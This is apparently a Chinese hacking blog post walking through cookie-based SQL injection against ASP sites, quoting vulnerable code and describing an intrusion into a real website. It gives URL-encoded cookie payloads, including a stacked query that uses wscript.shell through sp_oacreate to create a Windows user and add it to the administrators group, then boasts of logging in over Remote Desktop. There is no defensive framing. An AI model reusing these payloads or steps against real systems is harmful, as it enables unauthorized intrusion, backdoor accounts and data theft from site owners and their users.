另类的注射攻击—Cookies Injection
一、目标的锁定
MSN上朋友icerover发信息过来问我些关于cookie注射的问题,刚好那时读蚂蚁影院系统的代码,也正好发现了其chageusr.asp. 存在cookie注射漏洞,这里简要分析其代码:
====================code==========================
<% if request.cookies("userid")="" or request.cookies("password")="" then //首先要保证我们的cookie中userid和password的值不为空
response.write"<script>alert('没有登陆无法修改!');</Script>"
response.write"<script Language=Javascript>location.href = 'index.asp';</script>"
end if
if request.cookies("oktt")="yes" then
response.write"<script>alert('网吧用户无权进入!');</Script>"
response.write"<script Language=Javascript>location.href = 'index.asp';</script>"
end if
dim rs
dim sql
set rs=server.createobject("adodb.recordset")
sql="select * from users where userid='"amp;request.cookies("userid")amp;"' and password='"amp;request.cookies("password")amp;"'" //sql语句中可以看到userid和password的查询是来自客户端的cookie,并且没有验证
rs.open sql,conn,1,3
id=rs("id")
userid=rs("userid")
password=rs("password")
name=rs("name")
email=rs("email")
sex=rs("sex")
Province=rs("Province")
dat=rs("date")
%>
====================code==========================
通过上面的简要分析我们可以知道,userid和password并没有过滤,userid和password全来自客户端的cookie,所以我们只要在客户端中的cookie构造注射语句就可以进行注射.
怎么利用这里暂不介绍,下面会提到.
朋友告诉我,有一个站www.chinaxxx.net其member.asp存在cookie注射漏洞,其权限为sa.
二、渗透之旅
下面为其member.asp的代码:
====================code==========================
<% Response.CacheControl ="" "no-cache"
Email ="" Request.Cookies("Email")
Userid ="" Request.Cookies("Userid")
if Len(Email)="0 then Response.Redirect" "login.htm"
%> <%
if Len(Email)>3 then
set objConn = Server.CreateObject("ADODB.Connection")
objConn.Open strQ
strQ = "select * from tb_users where usertype>0 and email='" amp;Email amp; "' and Userid=" amp;Userid
set objRs = Server.CreateObject("ADODB.Recordset")
objRs.Open strQ,objConn,1,3
if not objRs.EOF then
ExpDays = DateDiff("d",now(),objRs("expdate"))
ExpDate = FormatDateTime(objRs("expdate"),2)
Username = objRs("Username")
if ExpDays <="0 then
" objRs("usertype") =" 3
ExpDays" =" 0
else
" objRs("usertype") =" 9
end if
" objRs.Update
%>
====================code==========================
通过上面的代码Userid = Request.Cookies("Userid")等等,我们可以知道其userid和email的值是来客户端的cookie,再跟踪一下会发现其cookie并没有过滤,而是
strQ = "select * from tb_users where usertype>0 and email='" &Email & "' and Userid=" &Userid
直接查询,所以这个时候我们只要在cookie里面构造正确的语句就可以搞定这个站点,sa权限可以让我们….嘿嘿
三、cookie注射注意点
1.;符号,在cookie里,各个变量间的是用;来区分的,所以你的注射语句里面不要乱含有;,如果你含有的话,可能会导致你的注射语句出错.
2.空格符号,在cookie里,会自动过滤掉空格,所以你的注射语句里面要注意转换
该注意的地方也差不多了,现在我们开始我们的注射之旅吧.
四、我注,我注,我注注注#p#分页标题#e#
其member.asp需要登陆,登陆后其cookie如下
Userid=5581;email=icerover%40msn%2Ecom; ASPSESSIONIDASARRRTT=OMOIFPICADICDLAMAKOGCNNH
变换一下位置,方便注射
email=icerover%40msn%2Ecom; ASPSESSIONIDASARRRTT=OMOIFPICADICDLAMAKOGCNNH; Userid=5581;
查一下版本:
把 and 1=(select @@version);--解码一下,转换如下:
%20%61%6E%64%20%31%3D%28%73%65%6C%65%63%74%20%40%40%76%65%72%73%69%6F%6E%29%3B%2D%2D
整个cookie变换成
email=icerover%40msn%2Ecom; ASPSESSIONIDASARRRTT=OMOIFPICADICDLAMAKOGCNNH; Userid=5581%20%61%6E%64%20%31%3D%28%73%65%6C%65%63%74%20%40%40%76%65%72%73%69%6F%6E%29%3B%2D%2D
得到回显如图一:

转换语句:
;declare @s varchar(21) set @s='wscript.shell'declare @o int exec sp_oacreate @s,@o out exec sp_oamethod @o,'run',NULL,'net.exe user linzi linzihk /add';exec sp_oamethod @o,'run',NULL,'net.exe localgroup administrators linzi /add';--
如下:
%3B%64%65%63%6C%61%72%65%20%40%73%20%76%61%72%63%68%61%72%28%32%31
%29%20%73%65%74%20%40%73%3D%27%77%73%63%72%69%70%74%2E%73%68%65%6C%6C%27%64%65%63%6C%61%72%65%20%40%6F%20%69%6E%74%20%65%78%65%63%20%73%70%5F%6F%61%63%72%65%61%74%65%20%40%73%2C%40%6F%20%6F%75%74%20%65%78%65%63%20%73%70%5F%6F%61%6D%65%74%68%6F%64%20%40%6F%2C%27%72%75%6E%27%2C%4E%55%4C%4C%2C%27%6E%65%74%2E%65%78%65%20%75%73%65%72%20%78%69%61%6F%6C%75%20%6C%69%6E%7A%69%68%6B%20%2F%61%64%64%27%3B%65%78%65%63%20%73%70%5F%6F%61%6D%65%74%68%6F%64%20%40%6F%2C%27%72%75%6E%27%2C%4E%55%4C%4C%2C%27%6E%65%74%2E%65%78%65%20%6C%6F%63%61%6C%67%72%6F%75%70%20%61%64%6D%69%6E%69%73%74%72%61%74%6F%72%73%20%78%69%61%6F%6C%75%20%2F%61%64%64%27%3B%2D%2D
修改cookie如下:
email=icerover%40msn%2Ecom; ASPSESSIONIDASARRRTT=OMOIFPICADICDLAMAKOGCNNH; Userid=5581%3B%64%65%63%6C%61%72%65%20%40%73%20%76%61%72%63%68%61%72%28%32%31%29%20%73%65%74%20%40%73%3D%27%77%73%63%72%69%70%74%2E%73%68%65%6C%6C%27%64%65%63%6C%61%72%65%20%40%6F%20%69%6E%74%20%65%78%65%63%20%73%70%5F%6F%61%63%72%65%61%74%65%20%40%73%2C%40%6F%20%6F%75%74%20%65%78%65%63%20%73%70%5F%6F%61%6D%65%74%68%6F%64%20%40%6F%2C%27%72%75%6E%27%2C%4E%55%4C%4C%2C%27%6E%65%74%2E%65%78%65%20%75%73%65%72%20%78%69%61%6F%6C%75%20%6C%69%6E%7A%69%68%6B%20%2F%61%64%64%27%3B%65%78%65%63%20%73%70%5F%6F%61%6D%65%74%68%6F%64%20%40%6F%2C%27%72%75%6E%27%2C%4E%55%4C%4C%2C%27%6E%65%74%2E%65%78%65%20%6C%6F%63%61%6C%67%72%6F%75%70%20%61%64%6D%69%6E%69%73%74%72%61%74%6F%72%73%20%78%69%61%6F%6C%75%20%2F%61%64%64%27%3B%2D%2D;
得到回显如图二:

虽然显示占线,但已经执行成功,开了TS,直接用3389登陆器登上去,bingo!拿下站点。
五、总结:
无语,大家自己去体会!
评论 {{userinfo.comments}}
-
{{child.nickname}}
{{child.create_time}}{{child.content}}




{{question.question}}
提交
王者跨界 创新共舞 石头科技与皇马跨界共塑全球高端清洁品牌坐标系

荣耀WIN评测:万级续航+主动散热,重构电竞手机天花板

2026专注热爱:小艺助你开启新生活,省心又高效
驱动号 更多